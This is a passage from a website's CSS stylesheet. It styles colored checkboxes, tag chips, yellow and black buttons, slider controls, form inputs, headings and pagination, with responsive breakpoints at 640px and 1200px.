    background: conic-gradient(from 180deg at 50% 50%, #4249EC 0deg, #0F97F9 42.57deg, #41C01E 90.8deg, #B9C623 133.74deg, #FED204 181.59deg, #FFA005 224.65deg, #FD4A33 270.25deg, #BA5DD1 314.04deg, #4249EC 360deg) !important;
}

.uk-checkbox.rgb::before {
    content: "";
    position: absolute;
    left: 5px;
    top: 5px;
    bottom: 0;
    right: 0;
    opacity: 0;
    background-image: url(data:image/svg+xml;charset=UTF-8,%3Csvg%20width%3D%2214%22%20height%3D%2211%22%20viewBox%3D%220%200%2014%2011%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%0A%20%20%20%20%3Cpolygon%20fill%3D%22%23fff%22%20points%3D%2212%201%205%207.5%202%205%201%205.5%205%2010%2013%201.5%22%20%2F%3E%0A%3C%2Fsvg%3E%0A);
    background-repeat: no-repeat;
}

.uk-checkbox.rgb:checked {
    border-color: transparent;
    background: conic-gradient(from 180deg at 50% 50%, #4249EC 0deg, #0F97F9 42.57deg, #41C01E 90.8deg, #B9C623 133.74deg, #FED204 181.59deg, #FFA005 224.65deg, #FD4A33 270.25deg, #BA5DD1 314.04deg, #4249EC 360deg) !important;    
}

.uk-checkbox.rgb:checked::before   {
    opacity: 1;
}

.uk-checkbox.rgb::selection  {
    border-color: transparent;
    background: conic-gradient(from 180deg at 50% 50%, #4249EC 0deg, #0F97F9 42.57deg, #41C01E 90.8deg, #B9C623 133.74deg, #FED204 181.59deg, #FFA005 224.65deg, #FD4A33 270.25deg, #BA5DD1 314.04deg, #4249EC 360deg) !important;
}
.uk-checkbox.rgb::selection::before   {
    opacity: 1;
}

.uk-checkbox.black  {
    border-color: #000000 !important;
    background-color: #000000 !important;
}

.uk-checkbox.black:checked {
    border-color: #000000 !important;
    background-color: #000000 !important;
}

.uk-checkbox.black::selection  {
    border-color: #000000 !important;
    background-color: #000000 !important;
}

.uk-checkbox.grey {
    border-color: #5C5C5C !important;
    background-color: #5C5C5C !important;
}

.uk-checkbox.grey:checked  {
    border-color: #5C5C5C !important;
    background-color: #5C5C5C !important;
}

.uk-checkbox.grey::selection {
    border-color: #5C5C5C !important;
    background-color: #5C5C5C !important;
}

.uk-checkbox.light-purple {
    border-color: #C8A2C8 !important;
    background-color: #C8A2C8 !important;
}
.uk-checkbox.light-purple:checked  {
    border-color: #C8A2C8 !important;
    background-color: #C8A2C8 !important;
}
.uk-checkbox.light-purple::selection {
    border-color: #C8A2C8 !important;
    background-color: #C8A2C8 !important;
}

.uk-checkbox.purple {
    border-color: #8B00FF !important;
    background-color: #8B00FF !important;
}
.uk-checkbox.purple:checked  {
    border-color: #8B00FF !important;
    background-color: #8B00FF !important;
}
.uk-checkbox.purple::selection {
    border-color: #8B00FF !important;
    background-color: #8B00FF !important;
}

.uk-checkbox.dark-blue {
    border-color: #0000FF !important;
    background-color: #0000FF !important;
}
.uk-checkbox.dark-blue:checked  {
    border-color: #0000FF !important;
    background-color: #0000FF !important;
}
.uk-checkbox.dark-blue::selection {
    border-color: #0000FF !important;
    background-color: #0000FF !important;
}

.uk-checkbox.blue {
    border-color: #42AAFF !important;
    background-color: #42AAFF !important;
}

.uk-checkbox.blue:checked  {
    border-color: #42AAFF !important;
    background-color: #42AAFF !important;
}
.uk-checkbox.blue::selection {
    border-color: #42AAFF !important;
    background-color: #42AAFF !important;
}

.uk-checkbox.light-blue {
    border-color: #B0C4DE !important;
    background-color: #B0C4DE !important;
}

.uk-checkbox.light-blue:checked  {
    border-color: #B0C4DE !important;
    background-color: #B0C4DE !important;
}
.uk-checkbox.light-blue::selection {
    border-color: #B0C4DE !important;
    background-color: #B0C4DE !important;
}

.uk-checkbox.green{
    border-color: #008000 !important;
    background-color: #008000 !important;
}
.uk-checkbox.green:checked {
    border-color: #008000 !important;
    background-color: #008000 !important;
}
.uk-checkbox.green::selection{
    border-color: #008000 !important;
    background-color: #008000 !important;
}

.uk-checkbox.pink {
    border-color: #FFC0CB !important;
    background-color: #FFC0CB !important;
}
.uk-checkbox.pink:checked  {
    border-color: #FFC0CB !important;
    background-color: #FFC0CB !important;
}
.uk-checkbox.pink::selection {
    border-color: #FFC0CB !important;
    background-color: #FFC0CB !important;
}

.uk-checkbox.red {
    border-color: #FF0000 !important;
    background-color: #FF0000 !important;
}
.uk-checkbox.red:checked  {
    border-color: #FF0000 !important;
    background-color: #FF0000 !important;
}
.uk-checkbox.red::selection {
    border-color: #FF0000 !important;
    background-color: #FF0000 !important;
}
.uk-checkbox.brown {
    border-color: #964b00 !important;
    background-color: #964b00 !important;
}
.uk-checkbox.brown:checked  {
    border-color: #964b00 !important;
    background-color: #964b00 !important;
}
.uk-checkbox.brown::selection {
    border-color: #964b00 !important;
    background-color: #964b00 !important;
}
.uk-checkbox.dark-red {
    border-color: #FF0000 !important;
    background-color: #FF0000 !important;
}
.uk-checkbox.dark-red:checked  {
    border-color: #FF0000 !important;
    background-color: #FF0000 !important;
}
.uk-checkbox.dark-red::selection {
    border-color: #FF0000 !important;
    background-color: #FF0000 !important;
}

.uk-checkbox.orange {
    border-color: #FFA500 !important;
    background-color: #FFA500 !important;
}
.uk-checkbox.orange:checked  {
    border-color: #FFA500 !important;
    background-color: #FFA500 !important;
}
.uk-checkbox.orange::selection {
    border-color: #FFA500 !important;
    background-color: #FFA500 !important;
}

.uk-checkbox.yellow {
    border-color: #FFFF00 !important;
    background-color: #FFFF00 !important;
}
.uk-checkbox.yellow:checked  {
    border-color: #FFFF00 !important;
    background-color: #FFFF00 !important;
}
.uk-checkbox.yellow::selection {
    border-color: #FFFF00 !important;
    background-color: #FFFF00 !important;
}

.uk-checkbox.light-yellow {
    border-color: #F5F5DC !important;
    background-color: #F5F5DC !important;
}
.uk-checkbox.light-yellow:checked  {
    border-color: #F5F5DC !important;
    background-color: #F5F5DC !important;
}
.uk-checkbox.light-yellow::selection {
    border-color: #F5F5DC !important;
    background-color: #F5F5DC !important;
}


.uk-checkbox.white {
    border-color: var(--color-white) !important;
    background-color: var(--color-white) !important;
}
.uk-checkbox.white:checked {
    border-color: var(--color-white) !important;
    background-color: var(--color-white) !important;
    background-image: url(../image/index2/article-2/check.svg);
}

.uk-checkbox.white::selection {
    border-color: var(--color-white) !important;
    background-color: var(--color-white) !important;
    background-image: url(../image/index2/article-2/check.svg);
}



.tags {
    font-weight: 500;
    font-size: 14px;
    line-height: 100%;
    color: var(--color-grey-dark);
    border: 1px solid var(--color-yellow);
    padding: 14px 10px;
    transition: background-color .2s ease-in-out, border .2s ease-in-out;
    cursor: pointer;
}

.tags:hover,
.tags:focus,
.tags:focus-visible {
    border: 1px solid var(--color-yellow-light);
    background-color: var(--color-yellow-light);
}



/* scroll price */

.ui-widget.ui-widget-content {
    border: none !important;
    height: 3px;
    background-color: var(--color-grey);
    margin-left: 10px;
    margin-right: 10px;
    
}

.ui-slider-handle.ui-corner-all.ui-state-default {
    width: 25px;
    height: 25px;
    background: var(--color-white);
    border: 3px solid var(--color-yellow-light);
    border-radius: 100%;
    top:-11px;
}

.ui-slider-range.ui-corner-all.ui-widget-header {
    height: 3px;
    background-color: var(--color-yellow-light);
}


/* scroll price */


.tags-cat {
    font-weight: 500;
    font-size: 14px;
    line-height: 100%;
    color: var(--color-grey-dark) !important;
    border: 1px solid var(--color-yellow);
    padding: 14px 10px;
    transition: background-color .2s ease-in-out, border .2s ease-in-out;
    cursor: pointer;
}

.tags-cat:hover,
.tags-cat:focus,
.tags-cat:focus-visible{
    border: 1px solid var(--color-yellow-light);
    background-color: var(--color-yellow-light);
}




.btn-y {
    position: relative;
    z-index: 10;
    white-space: nowrap;
    font-weight: 600;
    font-size: 12px;
    line-height: 100%;
    text-align: center;
    color: var(--color-black-dark) !important;
    padding: 17px 20px;
    background-color: var(--color-yellow);
    transition: background .2s ease-in-out, color .2s ease-in-out;
}

.btn-y:hover,
.btn-y:focus-visible {
    text-decoration: none;
    background-color: var(--color-yellow-light);
}

.btn-y:active {
    text-decoration: none;
    background-color: #EAD202;
}

.btn-y:disabled {
    background: var(--color-grey);
    color: var(--color-grey-dark) !important;
}


.btn-b {
    font-weight: 600;
    font-size: 12px;
    line-height: 100%;
    text-align: center;
    color: var(--color-yellow-light) !important;
    padding:20px 17px;
    background-color: var(--color-black-dark);
    transition: background .2s ease-in-out, color .2s ease-in-out;
}

.btn-b:hover,
.btn-b:focus-visible {
    text-decoration: none;
    background-color: var(--color-black);
}

.btn-b:active {
    text-decoration: none;
    background-color: var(--color-black);
}

.btn-b:disabled {
    background: var(--color-grey);
    color: var(--color-grey-dark) !important;
}


.btn-t {
    font-weight: 600;
    font-size: 12px;
    line-height: 100%;
    text-align: center;
    color: var(--color-black-dark) !important;
    padding: 17px 20px;
    border: 1px solid var(--color-yellow);
    transition: background .2s ease-in-out, color .2s ease-in-out, border .2s ease-in-out;
}

.btn-t:hover,
.btn-t:focus-visible {
    text-decoration: none;
    background-color: var(--color-yellow-light);
    border-color: var(--color-yellow-light);
}

.btn-t:active {
    text-decoration: none;
    background-color: #EAD202;
    border-color: #EAD202;
}

.btn-t:disabled {
    background: var(--color-grey);
    color: var(--color-grey-dark) !important;
}



.section-heading-group {
    align-items: center;
    margin-bottom: 30px;
}
.section-heading-group-coll {
    font-weight: 500;
    font-size: 12px;
    line-height: 120%;
    color: var(--color-black-dark);
}


.section-heading-group__tags-list {
    overflow: hidden;
    overflow-x: scroll;
    margin-top: 20px;
}

.section-heading-group__tags-list::-webkit-scrollbar {width: 0;}

.section-heading-group__tags-list > ul > li {
    border: 1px solid var(--color-grey);
    padding: 5px;
}

.section-heading-group__tags-list> ul > li:not(:last-child) {
    margin-right: 12px;
}

.section-heading-group__tags-list > ul > li > a{
    font-weight: 500;
    font-size: 12px;
    line-height: 100%;
    color: var(--color-grey-dark);
    white-space: nowrap;
    display: flex;
    flex-wrap: nowrap;
}



.slider-1__button-group {
    width: 111px;
    display:none;
}

.slide-btn__prev, 
.slide-btn__next {
    display: flex;
    justify-content: center;
    align-items: center;
    background: var(--color-yellow);
    padding: 7px 8.5px;
    transition: background .2s ease-in-out, visibility .2s ease-in-out;
}

.slide5-btn__prev,
.slide5-btn__next {
    display: flex;
    justify-content: center;
    align-items: center;
    background: var(--color-yellow);
    font-weight: 600;
    font-size: 14px;
    line-height: 100%;
    text-align: center;
    color: var(--color-black-dark);
    padding: 20px 17px;
    border: 1px solid transparent;
    transition: background .2s ease-in-out;
}

.slide-btn__prev:hover, 
.slide-btn__next:hover,
.slide-btn__prev:focus, 
.slide-btn__next:focus, 
.slide-btn__prev:focus-visible, 
.slide-btn__next:focus-visible {
    background: var(--color-yellow-light);
}

.uk-invisible {
    visibility: visible !important;
    background: var(--color-grey-light);
}


.slide5-btn__prev:hover,
.slide5-btn__next:hover,
.slide5-btn__prev:focus,
.slide5-btn__next:focus,
.slide5-btn__prev:focus-visible,
.slide5-btn__next:focus-visible{ 
    text-decoration: none;
    color: var(--color-black-dark) !important;
    background: var(--color-yellow-light);
}

.slide5-btn__prev:active,
.slide5-btn__next:active { 
    text-decoration: none;
    color: var(--color-black-dark) !important;
    background: #EAD202;
}

.slide5-btn__prev.uk-invisible,
.slide5-btn__next.uk-invisible {
    border: 1px solid var(--color-grey);
    visibility: visible !important;
    background: var(--color-grey-light);
}

.slide5-btn__prev {
    margin-right: 20px;
}

.slide5-btn__next {
    margin-left: 20px;
}



@media (min-width:1200px) {
    .section {
        padding: 50px 0px;
    }

    .section-heading-group-coll {
        font-weight: 500;
        font-size: 18px;
        line-height: 120%;
        color: var(--color-black-dark);
        margin: 0;
    }

    .uk-container {
        max-width: 1300px;
    }
    
    
    h1 {
        font-family: 'Montserrat';
        font-style: normal;
        font-weight: 700;
        font-size: 54px;
        line-height: 110%;
        color: var(--color-black-dark);
    }
    
    h2 {
        font-family: 'Montserrat';
        font-weight: 700;
        font-size: 36px;
        line-height: 120%;
        color: var(--color-black-dark);
    }
    
    h3 {
        font-weight: 700;
        font-size: 24px;
        line-height: 120%;
        color: #202327;
    }
    
    h4 {
        font-weight: 600;
        font-size: 16px;
        line-height: 120%;
        color: #202327;
    }
    
    
    
    .section-heading {
        font-weight: 700;
        font-size: 24px;
        line-height: 110%;
        margin-bottom: 10px;
        color: var(--color-black-dark) !important;
    }
    
    .section-link {
        position: relative;
        font-weight: 500;
        font-size: 12px;
        line-height: 100%;
        color: var(--color-black-dark) !important;
        transition: color .2s ease-in-out;
    }
    
    .section-link::before {
        content: "";
        position: absolute;
        left: 0;
        right: 0;
        bottom: -8px;
        height: 3px;
        background-color: var(--color-yellow);
    }
    
    .section-link-cont {
     display: flex;
     flex-direction: column;
     justify-content: center;
    }

    .section-description {
        font-weight: 400;
        font-size: 16px;
        line-height: 140%;
        color: var(--color-grey-dark);
    }

    .section-description-head {
        font-weight: 700;
        font-size: 24px;
        line-height: 120%;
        color: var(--color-black-dark);
    }
    
    .section-group__heading-desc {
        font-style: italic;
        font-weight: 500;
        font-size: 12px;
        line-height: 110%;
        color: var(--color-grey-dark) !important;
    }
    
    .item-head {
        font-family: 'Montserrat';
        font-style: normal;
        font-weight: 600;
        font-size: 14px;
        line-height: 120%;
        color: var(--color-black-dark);
        margin-bottom: 0;
    }
    
    .item-desc {
    }
    
    textarea.form-input {
        height: 80px;
    }
    
    
    .form-input {
        background-color: var(--color-white);
        border: 1px solid var(--color-grey);
        padding: 17px 14px;
        font-weight: 400;
        font-size: 14px;
        line-height: 100%;
        color: var(--color-black-dark);
        transition: border .2s ease-in-out;
    }
    
    .form-input::placeholder {
        font-weight: 400;
        font-size: 14px;
        line-height: 100%;
        color: var(--color-grey-dark);
        transition: color .2s ease-in-out;
    }
    
    .form-input:hover {
        border: 1px solid var(--color-black-dark);
    }
    
    .form-input:focus-visible {
        border: 1px solid var(--color-black-dark);
    }
    
    .form-input:focus::placeholder {
        color: transparent;
    }
    
    .form-input.err {
        border: 1px solid var(--color-red);
        color: var(--color-red);
    }
    
    
    
    
    .checkbox {
        font-weight: 400;
        font-size: 14px;
        line-height: 115%;
        color: var(--color-black-dark);
    }
    
    .checkbox input {
        margin-right: 30px;
    }
    
    .uk-checkbox {
        border-radius: 2px;
        border-color: var(--color-grey);
        background-color: var(--color-white) !important;
    }
    
    .uk-checkbox:hover,
    .uk-checkbox:focus,
    .uk-checkbox:focus-visible {
        border-color: var(--color-black-dark);
    }
    
    .uk-checkbox:checked {
        background-color: var(--color-yellow) !important;
        border-color: var(--color-yellow);
    }
    .uk-checkbox::selection {
        background-color:var(--color-yellow) !important;
        border-color: var(--color-yellow);
    }
    
    
    .tags {
        font-weight: 500;
        font-size: 14px;
        line-height: 100%;
        color: var(--color-grey-dark);
        border: 1px solid var(--color-yellow);
        padding: 14px 10px;
        transition: background-color .2s ease-in-out, border .2s ease-in-out;
        cursor: pointer;
    }
    
    .tags:hover {
        border: 1px solid var(--color-yellow-light);
        background-color: var(--color-yellow-light);
    }
    
    
    .tags-cat {
        font-weight: 500;
        font-size: 14px;
        line-height: 100%;
        color: var(--color-grey-dark);
        border: 1px solid var(--color-yellow);
        padding: 14px 10px;
        transition: background-color .2s ease-in-out, border .2s ease-in-out;
        cursor: pointer;
    }
    
    .tags-cat:hover {
        border: 1px solid var(--color-yellow-light);
        background-color: var(--color-yellow-light);
    }
    
    
    .btn-y {
        font-weight: 600;
        font-size: 14px;
        line-height: 100%;
        text-align: center;
        color: var(--color-black-dark);
        padding: 17px 20px;
        background-color: var(--color-yellow);
        transition: background .2s ease-in-out, color .2s ease-in-out;
    }
    
    .btn-y:hover,
    .btn-y:focus-visible {
        text-decoration: none;
        background-color: var(--color-yellow-light);
    }
    
    .btn-y:active {
        text-decoration: none;
        background-color: #EAD202;
    }
    
    .btn-y:disabled {
        background: var(--color-grey);
        color: var(--color-grey-dark);
    }
    
    
    .btn-b {
        font-weight: 600;
        font-size: 12px;
        line-height: 100%;
        text-align: center;
        color: var(--color-yellow-light);
        padding:20px 17px;
        background-color: var(--color-black-dark);
        transition: background .2s ease-in-out, color .2s ease-in-out;
    }
    
    .btn-b:hover,
    .btn-b:focus-visible {
        text-decoration: none;
        background-color: var(--color-black);
    }
    
    .btn-b:active {
        text-decoration: none;
        background-color: var(--color-black);
    }
    
    .btn-b:disabled {
        background: var(--color-grey);
        color: var(--color-grey-dark);
    }
    
    
    .btn-t {
        font-weight: 600;
        font-size: 14px;
        line-height: 100%;
        text-align: center;
        color: var(--color-black-dark);
        padding: 17px 20px;
        border: 1px solid var(--color-yellow);
        transition: background .2s ease-in-out, color .2s ease-in-out, border .2s ease-in-out;
    }
    
    .btn-t:hover,
    .btn-t:focus-visible {
        text-decoration: none;
        background-color: var(--color-yellow-light);
        border-color: var(--color-yellow-light);
    }
    
    .btn-t:active {
        text-decoration: none;
        background-color: #EAD202;
        border-color: #EAD202;
    }
    
    .btn-t:disabled {
        background: var(--color-grey);
        color: var(--color-grey-dark);
    }
    
    
    
    .section-heading-group {
        align-items: center;
    }
    
    .slider-1__button-group {
        width: 111px;
        display:none;
    }
    
    .slide-btn__prev, 
    .slide-btn__next {
        display: flex;
        justify-content: center;
        align-items: center;
        background: var(--color-yellow);
        padding: 7px 11px;
        transition: background .2s ease-in-out, visibility .2s ease-in-out;
    }
    
    .slide5-btn__prev,
    .slide5-btn__next {
        display: flex;
        justify-content: center;
        align-items: center;
        background: var(--color-yellow);
        font-weight: 600;
        font-size: 14px;
        line-height: 100%;
        text-align: center;
        color: var(--color-black-dark);
        padding: 20px 17px;
        border: 1px solid transparent;
        transition: background .2s ease-in-out;
    }
    
    .slide-btn__prev:hover, 
    .slide-btn__next:hover {
        background: var(--color-yellow-light);
    }
    
    .uk-invisible {
        visibility: visible !important;
        background: var(--color-grey-light);
    }
    
    
    .slide5-btn__prev:hover,
    .slide5-btn__next:hover { 
        text-decoration: none;
        color: var(--color-black-dark) !important;
        background: var(--color-yellow-light);
    }
    
    .slide5-btn__prev:active,
    .slide5-btn__next:active { 
        text-decoration: none;
        color: var(--color-black-dark) !important;
        background: #EAD202;
    }
    
    .slide5-btn__prev.uk-invisible,
    .slide5-btn__next.uk-invisible {
        border: 1px solid var(--color-grey);
        visibility: visible !important;
        background: var(--color-grey-light);
    }
    
    .slide5-btn__prev {
        margin-right: 20px;
    }
    
    .slide5-btn__next {
        margin-left: 20px;
    }
}


/* pagination start */


.pagination {
    display: flex;
    font-weight: 500;
    font-size: 12px;
    line-height: 100%;
    color: var(--color-black-dark);

}

.pagination > ul {
    display: flex;
}

.pagination > div {
    display: flex;
    align-items: center;
    height: 32px;
    border: 1px solid var(--color-grey);
    padding: 0 9px;
    transition: background .2s ease-in-out;
}

.pagination > div.disabled > a {
    color: var(--color-grey-dark);
}

.pagination > div:hover,
.pagination > div:focus,
.pagination > div:focus-visible {
    background: var(--color-grey-light);
}

.pagination > div:hover > a,
.pagination > div:focus > a,
.pagination > div:focus-visible > a {
    text-decoration: none;
}


.pagination > div:active {
    background: var(--color-yellow);
}

.pagination > div:active > a {
    color:var(--color-white);
}


.pagination > div > a {
    width: 100%;
    height: 100%;
    color: var(--color-black-dark);
    display: flex;
    align-items: center;
    justify-content: center;
    transition: color .2s ease-in-out;
}

.pagination__list-page > li  {
    display: flex;
    align-items: center;
    justify-content: center;
    width: 32px;
    height: 32px;
    border: 1px solid var(--color-grey);
    border-right: none;
    transition: background .2s ease-in-out;
}

.pagination__list-page > li:first-child {
    border-left:  none;
}

.pagination__list-page > li > a {
    display: flex;
    align-items: center;
    justify-content: center;
    color: var(--color-black-dark);
    width: 100%;
    height: 100%;
    transition: color .2s ease-in-out;
}

.pagination__list-page > li:hover,
.pagination__list-page > li:focus,
.pagination__list-page > li:focus-visible {
    background: var(--color-grey-light);
}

.pagination__list-page > li:hover > a,
.pagination__list-page > li:focus > a,
.pagination__list-page > li:focus-visible > a {
    text-decoration: none;
}

.pagination__list-page > li:active {
    background: var(--color-yellow);
}

.pagination__list-page > li:active > a {
    color:var(--color-white);
}


.pagination__list-page > li:active > a > svg > path {
    fill:var(--color-white);
}


.pagination__list-page > li.active {
    background: var(--color-yellow);
}

.pagination__list-page > li.active > a {
    color:var(--color-white);
}



@media (min-width:1200px) {
    
.pagination {
    display: flex;
    font-weight: 500;
    font-size: 14px;
    line-height: 100%;
    color: var(--color-black-dark);

}

.pagination > ul {
    display: flex;
}

.pagination > div {
    display: flex;
    align-items: center;
    height: 40px;
    border: 1px solid var(--color-grey);
    padding: 0 17px;
    transition: background .2s ease-in-out;
}

.pagination > div.disabled > a {
    color: var(--color-grey-dark);
}

.pagination > div:hover {
    background: var(--color-grey-light);
}

.pagination > div:hover > a{
    text-decoration: none;
}


.pagination > div:active {
    background: var(--color-yellow);
}

.pagination > div:active > a {
    color:var(--color-white);
}


.pagination > div > a {
    width: 100%;
    height: 100%;
    color: var(--color-black-dark);
    display: flex;
    align-items: center;
    justify-content: center;
    transition: color .2s ease-in-out;
}

.pagination__list-page > li  {
    display: flex;
    align-items: center;
    justify-content: center;
    width: 40px;
    height: 40px;
    border: 1px solid var(--color-grey);
    border-right: none;
    transition: background .2s ease-in-out;
}

.pagination__list-page > li:first-child {
    border-left:  none;
}

.pagination__list-page > li > a {
    display: flex;
    align-items: center;
    justify-content: center;
    color: var(--color-black-dark);
    width: 100%;
    height: 100%;
    transition: color .2s ease-in-out;
}

.pagination__list-page > li:hover {
    background: var(--color-grey-light);
}

.pagination__list-page > li:hover > a {
    text-decoration: none;
}

.pagination__list-page > li:active {
    background: var(--color-yellow);
}

.pagination__list-page > li:active > a {
    color:var(--color-white);
}


.pagination__list-page > li:active > a > svg > path {
    fill:var(--color-white);
}


.pagination__list-page > li.active {
    background: var(--color-yellow);
}

.pagination__list-page > li.active > a {
    color:var(--color-white);
}
}


/* pagination end */


@media (min-width:640px) {
    .section-heading {
        font-weight: 700;
        font-size: 36px;
        line-height: 120%;
        color: var(--color-black-dark) !important;
        margin-bottom: 0;
    }
    
    .section-link {
        position: relative;
        font-weight: 500;
        font-size: 14px;
        line-height: 100%;
        color: var(--color-black-dark) !important;
    }
    
    .section-link::before {
        content: "";
        position: absolute;
        left: 0;
        right: 0;
        bottom: -8px;
        height: 3px;
        background-color: var(--color-yellow);
    }
    
    .section-link-cont {
     display: flex;
     flex-direction: column;
     justify-content: center;
    }
    
    .section-description {
        font-weight: 400;
        font-size: 16px;
        line-height: 140%;
        color: var(--color-grey-dark);
    }
    
    .item-head {
        font-family: 'Montserrat';
        font-style: normal;
        font-weight: 600;
        font-size: 18px;
        line-height: 120%;
        color: var(--color-black-dark);
        margin-bottom: 0;
    }
    
    .item-desc {
    }
    
    
    
    .form-input {
        background-color: var(--color-white);
        border: 1px solid var(--color-grey);
        padding: 17px 14px;
        font-weight: 400;
        font-size: 14px;
        line-height: 100%;
        color: var(--color-black-dark);
        transition: border .2s ease-in-out;
    }
    
    .form-input::placeholder {
        font-weight: 400;
        font-size: 14px;
        line-height: 100%;
        color: var(--color-grey-dark);
        transition: color .2s ease-in-out;
    }
    
    .form-input:hover {
        border: 1px solid var(--color-black-dark);
    }
    
    .form-input:focus-visible {
        border: 1px solid var(--color-black-dark);
    }
    
    .form-input:focus::placeholder {
        color: transparent;
    }
    
    .form-input.err {
        border: 1px solid var(--color-red);
        color: var(--color-red);
    }
    
    
    
    
    .checkbox {
        font-weight: 400;
        font-size: 14px;
        line-height: 115%;
        color: var(--color-black-dark);
    }
    
    .checkbox input {
        margin-right: 30px;
    }
    
    .uk-checkbox {
        border-radius: 2px;
        border-color: var(--color-grey);
    }
    
    .uk-checkbox:hover {
        border-color: var(--color-black-dark);
    }
    
    .uk-checkbox:checked {
        background-color: var(--color-yellow) !important;
        border-color: var(--color-yellow);
    }
    .uk-checkbox::selection {
        background-color:var(--color-yellow) !important;
        border-color: var(--color-yellow);
    }
    
    
    .tags {
        font-weight: 500;
        font-size: 14px;
        line-height: 100%;
        color: var(--color-grey-dark);
        border: 1px solid var(--color-yellow);
        padding: 14px 10px;
        transition: background-color .2s ease-in-out, border .2s ease-in-out;
        cursor: pointer;
    }
    
    .tags:hover {
        border: 1px solid var(--color-yellow-light);
        background-color: var(--color-yellow-light);
    }
    
    
    .tags-cat {
        font-weight: 500;
        font-size: 14px;
        line-height: 100%;
        color: var(--color-grey-dark);
        border: 1px solid var(--color-yellow);
        padding: 14px 10px;
        transition: background-color .2s ease-in-out, border .2s ease-in-out;
        cursor: pointer;
    }
    
    .tags-cat:hover {
        border: 1px solid var(--color-yellow-light);
        background-color: var(--color-yellow-light);
    }
    
    
    .btn-y {
        font-weight: 600;
        font-size: 14px;
        line-height: 100%;
        text-align: center;
        color: var(--color-black-dark);
        padding: 17px 20px;
        background-color: var(--color-yellow);
        transition: background .2s ease-in-out, color .2s ease-in-out;
    }
    
    .btn-y:hover,
    .btn-y:focus-visible {
        background-color: var(--color-yellow-light);
    }
    
    .btn-y:active {
        background-color: #EAD202;
    }
    
    .btn-y:disabled {
        background: var(--color-grey);
        color: var(--color-grey-dark);
    }
    
    
    .btn-b {
        font-weight: 600;
        font-size: 14px;
        line-height: 100%;
        text-align: center;
        color: var(--color-yellow-light);
        padding:20px 17px;
        background-color: var(--color-black-dark);
        transition: background .2s ease-in-out, color .2s ease-in-out;
    }
    
    .btn-b:hover,
    .btn-b:focus-visible {
        background-color: var(--color-black);
    }
    
    .btn-b:active {
        background-color: var(--color-black);
    }
    
    .btn-b:disabled {
        background: var(--color-grey);
        color: var(--color-grey-dark);
    }
    
    
    .btn-t {
        font-weight: 600;
        font-size: 14px;
        line-height: 100%;
        text-align: center;
        color: var(--color-black-dark);
        padding: 17px 20px;
        border: 1px solid var(--color-yellow);
        transition: background .2s ease-in-out, color .2s ease-in-out, border .2s ease-in-out;
    }
    
    .btn-t:hover,
    .btn-t:focus-visible {
        background-color: var(--color-yellow-light);
        border-color: var(--color-yellow-light);
    }
    
    .btn-t:active {
        background-color: #EAD202;
        border-color: #EAD202;
    }
    
    .btn-t:disabled {
        background: var(--color-grey);
        color: var(--color-grey-dark);
    }
    
    
    
    .section-heading-group {
        align-items: center;
    }
    
    .slider-1__button-group {
        width: 111px;
        display: flex;
    }
    
    .slide-btn__prev, 
    .slide-btn__next {
        display: flex;
        justify-content: center;
        align-items: center;
        background: var(--color-yellow);
        padding: 11px 14.5px;
        transition: background .2s ease-in-out, visibility .2s ease-in-out;
    }
    
    .slide-btn__prev:hover, 
    .slide-btn__next:hover {
        background: var(--color-yellow-light);
    }
    
    .uk-invisible {
        visibility: visible !important;
        background: var(--color-grey-light);
    }
}


@media (min-width:1200px) {
    .section-heading {
        font-weight: 700;
        font-size: 36px;
        line-height: 120%;
        color: var(--color-black-dark) !important;
        margin-bottom: 0;
    }
    
    .section-link {
        position: relative;
        font-weight: 500;
        font-size: 14px;
        line-height: 100%;
        color: var(--color-black-dark) !important;
    }
    
    .section-link::before {
        content: "";
        position: absolute;
        left: 0;
        right: 0;
        bottom: -8px;
        height: 3px;
        background-color: var(--color-yellow);
    }
    
    .section-link-cont {
     display: flex;
     flex-direction: column;
     justify-content: center;
    }
    
    .section-description {
        font-weight: 400;
        font-size: 16px;
        line-height: 140%;
        color: var(--color-grey-dark);
    }
    
    .item-head {
        font-family: 'Montserrat';
        font-style: normal;
        font-weight: 600;
        font-size: 18px;
        line-height: 120%;
        color: var(--color-black-dark);
        margin-bottom: 0;
    }
    
    .item-desc {
    }
    
    
    
    .form-input {
        background-color: var(--color-white);
        border: 1px solid var(--color-grey);
        padding: 17px 14px;
        font-weight: 400;
        font-size: 14px;
        line-height: 100%;
        color: var(--color-black-dark);
        transition: border .2s ease-in-out;
    }
    
    .form-input::placeholder {
        font-weight: 400;
        font-size: 14px;
        line-height: 100%;
        color: var(--color-grey-dark);
        transition: color .2s ease-in-out;
    }
    
    .form-input:hover {
        border: 1px solid var(--color-black-dark);
    }
    
    .form-input:focus-visible {
        border: 1px solid var(--color-black-dark);
    }
    
    .form-input:focus::placeholder {
        color: transparent;
    }
    
    .form-input.err {
        border: 1px solid var(--color-red);
        color: var(--color-red);
    }
    
    
    
    
    .checkbox {
        font-weight: 400;
        font-size: 14px;
        line-height: 115%;
        color: var(--color-black-dark);
    }
    
    .checkbox input {
        margin-right: 30px;
    }
    
    .uk-checkbox {
        border-radius: 2px;
        border-color: var(--color-grey);
    }
    
    .uk-checkbox:hover {
        border-color: var(--color-black-dark);
    }
    
    .uk-checkbox:checked {
        background-color: var(--color-yellow) !important;
        border-color: var(--color-yellow);
    }
    .uk-checkbox::selection {
        background-color:var(--color-yellow) !important;
        border-color: var(--color-yellow);
    }
    
    
    .tags {
        font-weight: 500;
        font-size: 14px;
        line-height: 100%;
        color: var(--color-grey-dark);
        border: 1px solid var(--color-yellow);
        padding: 14px 10px;
        transition: background-color .2s ease-in-out, border .2s ease-in-out;
        cursor: pointer;
    }
    
    .tags:hover {
        border: 1px solid var(--color-yellow-light);
        background-color: var(--color-yellow-light);
    }
    
    
    .tags-cat {
        font-weight: 500;
        font-size: 14px;
        line-height: 100%;
        color: var(--color-grey-dark);
        border: 1px solid var(--color-yellow);
        padding: 14px 10px;
        transition: background-color .2s ease-in-out, border .2s ease-in-out;
        cursor: pointer;
    }
    
    .tags-cat:hover {
        border: 1px solid var(--color-yellow-light);
        background-color: var(--color-yellow-light);
    }
    
    
    .btn-y {
        font-weight: 600;
        font-size: 14px;
        line-height: 100%;
        text-align: center;
        color: var(--color-black-dark);
        padding: 17px 20px;
        background-color: var(--color-yellow);
        transition: background .2s ease-in-out, color .2s ease-in-out;
    }
    
    .btn-y:hover,
    .btn-y:focus-visible {
        background-color: var(--color-yellow-light);
    }
    
    .btn-y:active {
        background-color: #EAD202;
    }
    
    .btn-y:disabled {
        background: var(--color-grey);
